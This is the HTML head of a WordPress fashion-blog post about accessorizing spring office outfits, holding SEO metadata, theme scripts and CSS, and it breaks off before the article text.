

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dfashion123.com/2022/07/04/accessorizing-for-spring-office-outfits/
body_size: 56112
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://dfashion123.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Accessorizing For Spring Office Outfits - DFashion123 | Your Fashion Style is Here!</title>
	<link rel="canonical" href="https://dfashion123.com/2022/07/04/accessorizing-for-spring-office-outfits/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Accessorizing For Spring Office Outfits - DFashion123 | Your Fashion Style is Here!" />
	<meta property="og:description" content="Dfashion123.com &#8211; If you&#8217;re in the market for a new work wardrobe, consider adding a few feminine florals to your mix. Florals are in style this spring, and the feminine floral prints add cheer to an office outfit. A wrap midi dress is a work-appropriate silhouette with long sleeves. When accessorizing, consider simple pieces like a [&hellip;]" />
	<meta property="og:url" content="https://dfashion123.com/2022/07/04/accessorizing-for-spring-office-outfits/" />
	<meta property="og:site_name" content="DFashion123 | Your Fashion Style is Here!" />
	<meta property="article:published_time" content="2022-07-04T07:07:50+00:00" />
	<meta property="og:image" content="https://dfashion123.com/wp-content/uploads/2022/07/spring-office-outfit-featured.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="533" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Raden Gugun" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Raden Gugun" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://dfashion123.com/2022/07/04/accessorizing-for-spring-office-outfits/#article","isPartOf":{"@id":"https://dfashion123.com/2022/07/04/accessorizing-for-spring-office-outfits/"},"author":{"name":"Raden Gugun","@id":"https://dfashion123.com/#/schema/person/18c1d3236722b25a75b261a12be69172"},"headline":"Accessorizing For Spring Office Outfits","datePublished":"2022-07-04T07:07:50+00:00","mainEntityOfPage":{"@id":"https://dfashion123.com/2022/07/04/accessorizing-for-spring-office-outfits/"},"wordCount":690,"commentCount":0,"image":{"@id":"https://dfashion123.com/2022/07/04/accessorizing-for-spring-office-outfits/#primaryimage"},"thumbnailUrl":"https://dfashion123.com/wp-content/uploads/2022/07/spring-office-outfit-featured.jpg","keywords":["office outfits","perfect office outfit","spring office outfits"],"articleSection":["Fashion Ideas"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://dfashion123.com/2022/07/04/accessorizing-for-spring-office-outfits/#respond"]}]},{"@type":"WebPage","@id":"https://dfashion123.com/2022/07/04/accessorizing-for-spring-office-outfits/","url":"https://dfashion123.com/2022/07/04/accessorizing-for-spring-office-outfits/","name":"Accessorizing For Spring Office Outfits - DFashion123 | Your Fashion Style is Here!","isPartOf":{"@id":"https://dfashion123.com/#website"},"primaryImageOfPage":{"@id":"https://dfashion123.com/2022/07/04/accessorizing-for-spring-office-outfits/#primaryimage"},"image":{"@id":"https://dfashion123.com/2022/07/04/accessorizing-for-spring-office-outfits/#primaryimage"},"thumbnailUrl":"https://dfashion123.com/wp-content/uploads/2022/07/spring-office-outfit-featured.jpg","datePublished":"2022-07-04T07:07:50+00:00","author":{"@id":"https://dfashion123.com/#/schema/person/18c1d3236722b25a75b261a12be69172"},"breadcrumb":{"@id":"https://dfashion123.com/2022/07/04/accessorizing-for-spring-office-outfits/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://dfashion123.com/2022/07/04/accessorizing-for-spring-office-outfits/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dfashion123.com/2022/07/04/accessorizing-for-spring-office-outfits/#primaryimage","url":"https://dfashion123.com/wp-content/uploads/2022/07/spring-office-outfit-featured.jpg","contentUrl":"https://dfashion123.com/wp-content/uploads/2022/07/spring-office-outfit-featured.jpg","width":800,"height":533},{"@type":"BreadcrumbList","@id":"https://dfashion123.com/2022/07/04/accessorizing-for-spring-office-outfits/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://dfashion123.com/"},{"@type":"ListItem","position":2,"name":"Accessorizing For Spring Office Outfits"}]},{"@type":"WebSite","@id":"https://dfashion123.com/#website","url":"https://dfashion123.com/","name":"DFashion123 | Your Fashion Style is Here!","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dfashion123.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://dfashion123.com/#/schema/person/18c1d3236722b25a75b261a12be69172","name":"Raden Gugun","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dfashion123.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/098d9d10a5bf46e49e270c43c25518c9c86f07c6be31dd7895108ad341b39293?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/098d9d10a5bf46e49e270c43c25518c9c86f07c6be31dd7895108ad341b39293?s=96&d=mm&r=g","caption":"Raden Gugun"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="DFashion123 | Your Fashion Style is Here! &raquo; Feed" href="https://dfashion123.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="DFashion123 | Your Fashion Style is Here! &raquo; Comments Feed" href="https://dfashion123.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="DFashion123 | Your Fashion Style is Here! &raquo; Accessorizing For Spring Office Outfits Comments Feed" href="https://dfashion123.com/2022/07/04/accessorizing-for-spring-office-outfits/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dfashion123.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdfashion123.com%2F2022%2F07%2F04%2Faccessorizing-for-spring-office-outfits%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dfashion123.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdfashion123.com%2F2022%2F07%2F04%2Faccessorizing-for-spring-office-outfits%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:697ea394a35d9*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://dfashion123.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://dfashion123.com/wp-content/plugins/td-newsletter/style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://dfashion123.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CGrenze%3A500%2C400%2C600%2C700%7CRaleway%3A500%2C600%2C400%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://dfashion123.com/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://dfashion123.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://dfashion123.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://dfashion123.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://dfashion123.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dfashion123.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://dfashion123.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dfashion123.com/wp-json/wp/v2/posts/917" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dfashion123.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://dfashion123.com/?p=917' />
	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/dfashion123.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/dfashion123.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/dfashion123.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#cc8d4f";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="c3e377ccd5";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#cc8d4f}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#cc8d4f transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#cc8d4f}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,.td_block_categories_tags .td-ct-item:hover{color:#cc8d4f}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#cc8d4f!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#cc8d4f}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#cc8d4f!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #cc8d4f transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#cc8d4f}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#cc8d4f}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#cc8d4f}.td-grid-style-4 .entry-title{background-color:rgba(204,141,79,0.7)}.td-menu-background:before,.td-search-background:before{background:rgba(0,0,0,0.7);background:-moz-linear-gradient(top,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.8) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,0.7)),color-stop(100%,rgba(0,0,0,0.8)));background:-webkit-linear-gradient(top,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.8) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.8) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.8) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.7) 0%,rgba(0,0,0,0.8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(0,0,0,0.7)',endColorstr='rgba(0,0,0,0.8)',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover 